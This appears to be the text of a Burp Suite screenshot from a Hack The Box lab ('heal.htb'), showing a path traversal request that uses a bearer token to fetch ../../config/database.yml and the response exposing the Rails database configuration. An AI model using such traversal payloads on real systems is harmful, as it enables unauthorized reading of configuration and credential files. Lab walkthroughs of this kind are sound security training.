 Send
Cancel
< ▾
> ▾
Target: http://api.heal.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uD
P6xu7H1p_c7DlFQEoN1g-LFFMQ
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
7 x-frame-options: SAMEORIGIN
8 x-xss-protection: 0
9 x-content-type-options: nosniff
10 x-permitted-cross-domain-policies: none
11 referrer-policy: strict-origin-when-cross-origin
12 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
13 content-transfer-encoding: binary
14 cache-control: no-cache
15 x-request-id: 40d23ad7-7db3-4b03-b13a-f41b4b854bcc
16 x-runtime: 0.003557
17 vary: Origin
18
19 # SQLite. Versions 3.8.0 and up are supported.
20 #   gem install sqlite3
21 #
22 #   Ensure the SQLite 3 gem is defined in your Gemfile
23 #   gem "sqlite3"
24 #
25 default: &default
26   adapter: sqlite3
27   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
28   timeout: 5000
29
30 development:
31   <<: *default
32   database: storage/development.sqlite3
33
34 # Warning: The database defined as "test" will be erased
and
35 # re-generated from your development database when you
run "rake".
36 # Do not set this db to the same as development or
production.
37 test:
38   <<: *default
39   database: storage/test.sqlite3
40
41 production:
42   <<: *default
43   database: storage/development.sqlite3
44
Inspector
Notes